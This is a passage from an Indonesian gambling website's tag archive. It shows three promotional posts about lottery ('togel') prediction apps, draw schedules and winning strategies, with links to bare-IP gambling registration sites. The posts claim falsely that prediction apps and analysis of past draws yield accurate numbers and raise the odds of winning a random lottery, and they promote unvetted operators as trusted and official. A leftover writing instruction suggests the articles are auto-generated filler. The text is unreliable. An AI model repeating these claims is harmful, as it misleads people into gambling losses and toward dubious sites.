        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/tags/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/tag/prediksi-togel/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/tag/prediksi-togel/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="archive tag tag-prediksi-togel tag-51 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>prediksi togel</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-3679" class="post-3679 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aplikasi Prediksi Togel Gacor" decoding="async" fetchpriority="high" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/menang-besar-dengan-aplikasi-prediksi-togel-gacor/" rel="bookmark">Menang Besar dengan Aplikasi Prediksi Togel Gacor</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Temukan angka keberuntungan Anda dan menangkan jackpot dengan <strong>Aplikasi Prediksi Togel Gacor</strong> yang akurat. Dapatkan prediksi angka togel terpercaya secara online dan tingkatkan peluang Anda untuk menang besar. Baca artikel ini untuk menemukan bagaimana aplikasi ini dapat membantu Anda meramalkan angka togel dengan tepat. <a href="https://167.71.220.106/">Daftar Koitoto</a></p>
<h2>Keuntungan Menggunakan Aplikasi Prediksi Togel Gacor</h2>
<p>Jika Anda ingin mendapatkan keuntungan lebih dalam bermain <b>togel online</b>, menggunakan <b>aplikasi prediksi togel gacor</b> dapat menjadi pilihan yang tepat. Aplikasi ini menggunakan data dan analisis statistik untuk memberikan prediksi angka togel yang akurat. Dengan memiliki prediksi yang akurat, Anda dapat meningkatkan peluang Anda untuk memenangkan jackpot.</p>
<p>Dengan <b>Aplikasi Prediksi Togel Gacor</b>, Anda dapat:</p>
<ul>
<li>Mendapatkan prediksi angka togel akurat berdasarkan data dan analisis statistik terbaru.</li>
<li>Memperoleh informasi seputar angka keberuntungan dan tren terkini dalam permainan <b>togel online</b>.</li>
<li>Meningkatkan peluang Anda untuk meraih kemenangan besar dan memenangkan jackpot.</li>
<li>Menghemat waktu dan usaha dalam meramalkan angka togel secara manual.</li>
</ul>
<p>Jadi, temukan bagaimana <b>aplikasi prediksi togel gacor</b> dapat membantu Anda meramalkan angka togel dengan akurat dan meningkatkan peluang Anda untuk menang besar.</p>
<h2>Tips dan Strategi Menang Togel dengan Aplikasi Prediksi Togel Gacor</h2>
<p>Selain menggunakan <strong>aplikasi prediksi togel gacor</strong>, ada beberapa tips dan strategi yang dapat Anda terapkan untuk meningkatkan peluang Anda memenangkan togel. Dalam bagian ini, kami akan memberikan tips dan <b>strategi togel jitu</b> yang dapat Anda gunakan bersama dengan aplikasi prediksi togel gacor. Temukan tips dan trik yang dapat membantu Anda meramalkan angka togel dengan tepat dan meningkatkan peluang Anda untuk menang besar.</p>
<p>Dalam bermain <b>togel online</b>, ada beberapa strategi yang dapat Anda terapkan. Pertama-tama, lakukan penelitian tentang angka yang sering muncul dalam undian togel. Ini akan memberi Anda gambaran tentang pola angka yang sering muncul dan membantu Anda dalam memilih angka yang tepat.</p>
<p>Selanjutnya, gunakan statistik dan data dalam meramalkan angka togel. Aplikasi prediksi togel gacor akan memberikan analisis statistik yang akurat berdasarkan data sebelumnya. Gunakan informasi ini untuk memperkirakan kemungkinan angka yang akan muncul dalam undian berikutnya.</p>
<p>Selain itu, perhatikan juga faktor keberuntungan. Beberapa pemain togel percaya pada kekuatan angka-angka tertentu atau pola tertentu. Anda dapat mencoba menggunakan angka-angka atau pola yang memiliki makna khusus bagi Anda dan mengandalkan faktor keberuntungan dalam pemilihan angka togel Anda.</p>
<p>Terakhir, kelola dengan bijak anggaran Anda dalam bermain togel. Tentukan batas harian atau bulanan dan patuhi batas tersebut. Jangan terjebak dalam keinginan untuk terus bermain ketika sedang mengalami kekalahan.</p>
<p>Dengan menerapkan tips dan strategi ini bersama dengan aplikasi prediksi togel gacor, Anda dapat meningkatkan peluang Anda untuk memenangkan togel online. Ingatlah untuk selalu bermain dengan tanggung jawab dan nikmati pengalaman bermain togel dengan bijaksana.</p>
<h2>Keamanan dan Kepercayaan Bermain Togel Online</h2>
<p>Keamanan dan kepercayaan adalah faktor penting saat bermain togel online. Saat memilih platform untuk bermain, pastikan Anda memilih <b>bandar togel terpercaya</b> dan <b>judi togel resmi</b>. Ini akan memastikan bahwa Anda bermain dalam lingkungan yang aman dan fair.</p>
<p><b>Bandar togel terpercaya</b> adalah pihak yang memiliki reputasi baik dan telah beroperasi dalam industri togel online selama beberapa waktu. Mereka menyediakan sistem yang aman dan dapat dipercaya untuk melindungi data pribadi dan transaksi keuangan Anda. Selain itu, <b>bandar togel terpercaya</b> juga menyediakan layanan pelanggan yang responsif dan profesional untuk membantu Anda dengan pertanyaan atau masalah yang mungkin Anda hadapi saat bermain.</p>
<p>Tentu saja, penting juga untuk memilih <b>judi togel resmi</b>. <b>Judi togel resmi</b> adalah jenis permainan togel yang diatur dan diawasi oleh lembaga yang berwenang. Dengan bermain judi togel resmi, Anda dapat memastikan bahwa hasil undian adalah adil dan tidak ada kecurangan yang terjadi. Anda juga dapat mempercayai pembayaran kemenangan yang akan dilakukan dengan andal dan tepat waktu.</p>
<p>Pilihlah bandar togel terpercaya dan judi togel resmi agar Anda dapat bermain dengan aman dan menghindari risiko yang tidak diinginkan. Keamanan dan kepercayaan adalah hal-hal yang tidak dapat dikompromikan dalam bermain togel online.</p>
<h3>Memilih Bandar Togel Terpercaya</h3>
<p>Memilih bandar togel terpercaya membutuhkan penelitian dan evaluasi yang cermat. Berikut adalah beberapa faktor yang perlu Anda pertimbangkan saat memilih bandar togel terpercaya:</p>
<ul>
<li>Reputasi dan Pengalaman &#8211; Pilihlah bandar togel yang memiliki reputasi baik dan telah beroperasi dalam waktu yang lama.</li>
<li>Keamanan dan Privasi &#8211; Pastikan bandar togel tersebut menyediakan sistem yang aman untuk melindungi data pribadi dan transaksi keuangan Anda.</li>
<li>Lisensi dan Regulasi &#8211; Periksa apakah bandar togel tersebut memiliki lisensi dan diatur oleh otoritas perjudian yang terpercaya.</li>
<li>Penawaran dan Bonus &#8211; Perhatikan penawaran dan bonus yang disediakan oleh bandar togel tersebut. Namun, jangan terjebak dengan penawaran yang terlalu bagus untuk menjadi kenyataan.</li>
<li>Layanan Pelanggan &#8211; Pastikan bandar togel tersebut menyediakan layanan pelanggan yang responsif dan profesional untuk membantu Anda dengan pertanyaan atau masalah yang mungkin Anda hadapi.</li>
</ul>
<p>Dengan memilih bandar togel terpercaya, Anda dapat bermain dengan tenang dan yakin bahwa Anda berada dalam lingkungan yang aman dan dapat dipercaya.</p>
<h3>Pentingnya Memilih Judi Togel Resmi</h3>
<p>Memilih judi togel resmi adalah langkah penting untuk memastikan keamanan dan keadilan saat bermain togel online. Berikut adalah beberapa alasan mengapa Anda perlu memilih judi togel resmi:</p>
<ul>
<li>Keandalan Hasil Undian &#8211; Dalam judi togel resmi, hasil undian dipilih secara acak dan tidak ada kecurangan yang terjadi. Anda dapat mempercayai bahwa hasil undian adalah adil dan sejalan dengan peraturan yang telah ditetapkan.</li>
<li>Keamanan dan Perlindungan &#8211; Judi togel resmi menawarkan keamanan dan perlindungan bagi pemain. Transaksi keuangan dilakukan melalui saluran yang aman, dan data pribadi Anda dilindungi dengan baik.</li>
<li>Pembayaran Kemenangan yang Andal &#8211; Dalam judi togel resmi, pembayaran kemenangan dilakukan sesuai dengan prosedur yang telah ditetapkan. Anda dapat mempercayai bahwa kemenangan Anda akan dibayarkan dengan tepat waktu dan tanpa masalah.</li>
<li>Lisensi dan Regulasi &#8211; Judi togel resmi diatur dan diawasi oleh lembaga yang berwenang. Ini memberikan jaminan bahwa permainan togel yang Anda mainkan legal dan sesuai dengan peraturan yang berlaku.</li>
</ul>
<p>Dalam bermain togel online, penting untuk memilih judi togel resmi untuk memastikan keamanan dan keadilan permainan. Jangan pernah mengabaikan faktor keamanan dan kepercayaan saat bermain togel online.</p>
<h2>Penutup</h2>
<p>Dalam artikel ini, kami telah membahas tentang <strong>aplikasi prediksi togel gacor</strong> yang dapat membantu Anda meramalkan angka togel dengan akurat. Dengan menggunakan aplikasi ini bersama dengan tips dan <b>strategi togel jitu</b>, Anda dapat meningkatkan peluang Anda untuk memenangkan jackpot saat bermain togel online. Aplikasi prediksi togel gacor memberikan prediksi angka togel yang akurat berdasarkan data dan analisis statistik, sehingga Anda dapat melakukan taruhan dengan keyakinan lebih.</p>
<p>Kami juga telah membahas pentingnya <strong>keamanan dan kepercayaan</strong> dalam bermain togel online. Dalam dunia perjudian online, penting untuk memilih <strong>togel online</strong> yang terpercaya dan aman. Memilih bandar togel terpercaya dan judi togel resmi memberikan perlindungan terhadap penipuan serta menjaga kerahasiaan data pribadi Anda. Dengan pemilihan yang tepat, Anda dapat bermain dengan tenang dan fokus pada permainan untuk meraih kemenangan yang diinginkan.</p>
<p>Jadi, temukan angka keberuntungan Anda, gunakan <strong>aplikasi prediksi togel gacor</strong>, dan menangkan jackpot saat bermain togel online. Dengan memanfaatkan prediksi akurat dan bermain di situs togel terpercaya, Anda dapat meningkatkan kesempatan Anda untuk meraih keberuntungan dan mengubah hidup Anda melalui togel online. Selamat bermain dan semoga angka prediksi togel Anda memberikan kemenangan besar!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/menang-besar-dengan-aplikasi-prediksi-togel-gacor/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-31T02:00:00+07:00">March 31, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3676" class="post-3676 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Jadwal-Pasaran-Togel-Gacor-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jadwal Pasaran Togel Gacor" decoding="async" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Jadwal-Pasaran-Togel-Gacor-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Jadwal-Pasaran-Togel-Gacor-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Jadwal-Pasaran-Togel-Gacor-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Jadwal-Pasaran-Togel-Gacor-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Jadwal-Pasaran-Togel-Gacor.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/jadwal-pasaran-togel-gacor-terupdate-indonesia/" rel="bookmark">Jadwal Pasaran Togel Gacor Terupdate Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Informasi terkini mengenai Jadwal Pasaran Togel Gacor di Indonesia akan membantu Anda dalam merencanakan permainan togel dengan lebih baik. Dapatkan jadwal terupdate dan akurat tentang pasaran togel yang sedang populer di Indonesia. <a href="https://128.199.87.34/">KOITOTO</a></p>
<h2>Prediksi Togel Akurat untuk Meningkatkan Peluang Menang Anda</h2>
<p>Dalam dunia permainan togel, prediksi yang akurat dapat menjadi kunci untuk meningkatkan peluang menang Anda. Dengan menggunakan <b>prediksi togel akurat</b>, Anda dapat membuat keputusan yang lebih cerdas dan mendapatkan hasil yang lebih baik dalam permainan togel online.</p>
<p>Ada beberapa tips dan strategi bermain togel online yang dapat membantu Anda dalam menggunakan <b>prediksi togel akurat</b>. Pertama, pastikan Anda memilih sumber prediksi yang terpercaya dan handal. Cari ulasan dan rekomendasi dari pemain togel lainnya untuk memastikan keandalan prediksi tersebut.</p>
<p>Selain itu, perlu juga untuk memahami metode dan rumus yang digunakan dalam membuat prediksi togel. Meskipun tidak ada prediksi yang dapat menjamin kemenangan 100%, pemahaman yang baik tentang metode prediksi akan membantu Anda dalam membuat keputusan yang lebih bijak saat memasang taruhan.</p>
<p>Jangan lupa untuk mengikuti perkembangan pasaran togel dan analisis angka-angka keluaran sebelumnya. Informasi ini dapat memberikan wawasan berharga dan menjadi panduan dalam membuat <b>prediksi togel akurat</b>.</p>
<h3>Tips Menang Togel Online</h3>
<ul>
<li>Gunakan prediksi togel akurat sebagai panduan dalam memasang taruhan.</li>
<li>Perhatikan histori dan pola angka keluaran sebelumnya.</li>
<li>Atur modal dengan bijak dan tetap disiplin dalam bermain.</li>
<li>Selalu periksa <b>jadwal buka pasaran togel resmi</b>.</li>
<li>Pilih jenis permainan togel yang sesuai dengan strategi Anda.</li>
<li>Pelajari dan perbaiki metode bermain Anda secara terus-menerus.</li>
</ul>
<p>Dengan menerapkan prediksi togel akurat dan mengikuti <b>tips Menang Togel Online</b>, Anda meningkatkan peluang untuk meraih kemenangan dalam permainan togel online. Tetaplah bermain dengan bijak dan bertanggung jawab.</p>
<h2>Data Result Togel Hari Ini dan Keluaran Togel Terupdate</h2>
<p>Apakah Anda mencari informasi terkini mengenai <b>Data Result Togel Hari Ini</b> dan <b>Keluaran Togel Terupdate</b>? Kami akan menyediakan data result togel terupdate setiap harinya agar Anda dapat selalu mendapatkan informasi terbaru mengenai keluaran angka togel.</p>
<p>Anda dapat mengandalkan informasi ini sebagai referensi dalam permainan togel Anda. Dengan mengetahui hasil keluaran togel terbaru, Anda memiliki kesempatan untuk menyusun strategi bermain yang lebih baik dan mengoptimalkan peluang menang.</p>
<p>Jangan lewatkan kesempatan Anda untuk selalu mendapatkan data result togel terkini. Tetap update dengan kami untuk mendapatkan informasi yang akurat dan terpercaya mengenai keluaran angka togel setiap hari.</p>
<p>Tambahkan gambar ini secara visual menarik dan relevan dengan topik artikel, sehingga lebih menarik perhatian pembaca.</p>
<h2>Jadwal Buka Pasaran Togel Resmi di Indonesia</h2>
<p>Agar tidak ketinggalan saat pasaran togel buka, kami menyediakan <b>jadwal buka pasaran togel resmi</b> di Indonesia. Dengan informasi ini, Anda dapat merencanakan waktu bermain dengan tepat dan memaksimalkan peluang menang Anda.</p>
<p>Tak perlu lagi khawatir tentang kehilangan momen berharga saat pasaran togel buka. Dapatkan jadwal terupdate untuk pasaran togel resmi di Indonesia di situs kami dan pastikan Anda siap untuk memulai permainan dengan strategi yang terbaik.</p>
<p>Dengan <b>jadwal buka pasaran togel resmi</b> yang kami sediakan, Anda dapat mengatur waktu bermain Anda dengan tepat. Pastikan Anda meluangkan waktu yang cukup untuk persiapan dan penelitian yang diperlukan untuk meningkatkan peluang Anda memenangkan togel.</p>
<p>Selain itu, jadwal buka pasaran togel resmi juga membantu Anda menghindari ketidakpastian dan spekulasi. Anda dapat mengandalkan informasi yang akurat dan terpercaya untuk merencanakan strategi bermain Anda.</p>
<p>Jangan lewatkan kesempatan untuk mengetahui kapan pasaran togel buka. Manfaatkan jadwal buka pasaran togel resmi di Indonesia dan optimalkan peluang menang Anda. Segera raih kemenangan Anda dalam permainan togel dengan strategi yang tepat dan berdasarkan informasi terpercaya.</p>
<h2>Strategi Bermain Togel Profesional</h2>
<p>Jika Anda ingin meningkatkan peluang Anda untuk memenangkan togel, penting untuk mengembangkan strategi bermain yang profesional. Dalam bagian ini, kami akan memberikan tips dan trik terbaik dari para ahli agar Anda dapat mengambil keputusan yang cerdas saat bermain.</p>
<ol>
<li><strong>Analisis Statistik:</strong> Salah satu strategi yang efektif adalah dengan melakukan analisis statistik terhadap angka-angka togel sebelumnya. Tinjau data result togel dan keluaran togel sebelumnya untuk mencari pola atau tren yang mungkin muncul. Dengan menganalisis data, Anda dapat membuat perkiraan yang lebih akurat untuk permainan berikutnya.</li>
<li><strong>Menggunakan Prediksi Togel:</strong> Selain analisis statistik, Anda juga dapat menggunakan prediksi togel akurat yang disediakan oleh para pakar. Prediksi ini dapat memberikan panduan dan rekomendasi angka untuk permainan togel. Namun, pastikan Anda menggunakan sumber yang terpercaya dan terbukti kualitasnya.</li>
<li><strong>Manajemen Keuangan yang Bijak:</strong> Sebagai seorang pemain togel profesional, penting untuk memiliki rencana manajemen keuangan yang baik. Tetapkan batas kerugian yang dapat Anda toleransi dan bermain dengan disiplin. Jangan tergoda untuk terus memasang taruhan dalam jumlah besar tanpa mempertimbangkan risiko yang ada.</li>
<li><strong>Mengikuti Jadwal Pasaran Togel:</strong> Upayakan untuk selalu mengikuti jadwal buka pasaran togel resmi di Indonesia. Dengan mengetahui kapan pasaran buka, Anda dapat mempersiapkan diri dengan lebih baik dan memaksimalkan waktu bermain Anda.</li>
<li><strong>Mengambil keputusan rasional:</strong> Terkadang, emosi dapat mempengaruhi keputusan kita saat bermain togel. Sebagai pemain profesional, Anda perlu mengendalikan emosi Anda dan membuat keputusan yang rasional berdasarkan analisis dan strategi yang telah Anda buat. Jangan biarkan keberuntungan semata yang mengarahkan langkah Anda.</li>
</ol>
<p><b>Strategi bermain togel profesional</b> membutuhkan penggabungan antara analisis, prediksi, manajemen keuangan, dan keputusan yang rasional. Dengan mengikuti tips dan trik ini, Anda dapat meningkatkan peluang Anda untuk memenangkan togel. Ingatlah bahwa togel tetaplah permainan yang mengandalkan keberuntungan, tetapi dengan strategi yang baik, Anda dapat meningkatkan peluang Anda secara signifikan.</p>
<h2>Sumber Analisis Togel Terpercaya</h2>
<p>Mencari <b>sumber analisis togel terpercaya</b> sangat penting dalam memperoleh informasi yang akurat untuk merencanakan permainan Anda. Dengan mengandalkan sumber yang terpercaya, Anda dapat melakukan riset dan menganalisis angka togel dengan lebih baik.</p>
<p>Sebagai sebuah situs spesialis informasi togel, kami menyediakan <b>sumber analisis togel terpercaya</b> yang dapat memberikan Anda panduan yang relevan dan terkini. Melalui sumber ini, Anda dapat mempelajari tren, pola, dan strategi yang diperlukan untuk meningkatkan peluang kemenangan Anda.</p>
<p>Memahami tren dan pola dalam permainan togel sangat penting, dan itulah sebabnya kami hanya menggunakan sumber analisis yang dapat dipercaya. Dengan informasi yang akurat dan terpercaya, Anda dapat membuat keputusan berdasarkan data yang valid dan meningkatkan kemungkinan memenangkan togel.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/jadwal-pasaran-togel-gacor-terupdate-indonesia/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-30T02:00:00+07:00">March 30, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3673" class="post-3673 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Hadiah-Terbesar-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Togel Gacor Hadiah Terbesar" decoding="async" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Hadiah-Terbesar-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Hadiah-Terbesar-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Hadiah-Terbesar-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Hadiah-Terbesar-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Hadiah-Terbesar.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/menangkan-togel-gacor-hadiah-terbesar-hari-ini/" rel="bookmark">Menangkan Togel Gacor Hadiah Terbesar Hari Ini</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Apakah Anda ingin meraih hadiah terbesar dari permainan togel? Jika iya, maka Anda berada di tempat yang tepat! Pada artikel ini, kami akan memberikan informasi lengkap tentang cara memenangkan <b>Togel Gacor Hadiah Terbesar</b> hari ini. Anda akan menemukan <b>prediksi togel akurat</b>, <b>tips togel jitu</b>, serta rekomendasi <b>bandar togel terpercaya</b> yang dapat membantu Anda dalam meraih hadiah terbesar dari togel ini.</p>
<p>Setiap pemain togel menginginkan prediksi yang akurat untuk meningkatkan peluang menang. Di sini, kami menyediakan <b>prediksi togel akurat</b> seperti yang Anda cari. Selain itu, Anda juga akan mendapatkan <b>tips togel jitu</b> yang terbukti efektif dalam meningkatkan peluang menang anda. Dengan menerapkan strategi terbaik, Anda dapat memaksimalkan potensi kemenangan dan meraih hadiah terbesar dari togel ini.</p>
<p>Jangan khawatir tentang keamanan bermain togel ini. Kami merekomendasikan <b>bandar togel terpercaya</b> yang menyediakan <b>prediksi togel akurat</b>, kemungkinan menang yang tinggi, dan pembayaran hadiah yang fair. Bergabung dengan <b>bandar togel terpercaya</b> akan memberikan pengalaman bermain yang lebih baik dan peluang menang yang lebih tinggi.</p>
<h2>Temukan Strategi Terbaik untuk Togel Gacor Hadiah Terbesar</h2>
<p>Bagian kedua ini akan membahas strategi terbaik untuk memenangkan <b>Togel Gacor Hadiah Terbesar</b>. Kami akan memberikan tips dan trik, serta <b>cara menang togel online</b> yang efektif. Dengan menerapkan strategi ini, Anda akan memiliki peluang lebih besar dalam meraih hadiah terbesar dari togel ini.</p>
<ul>
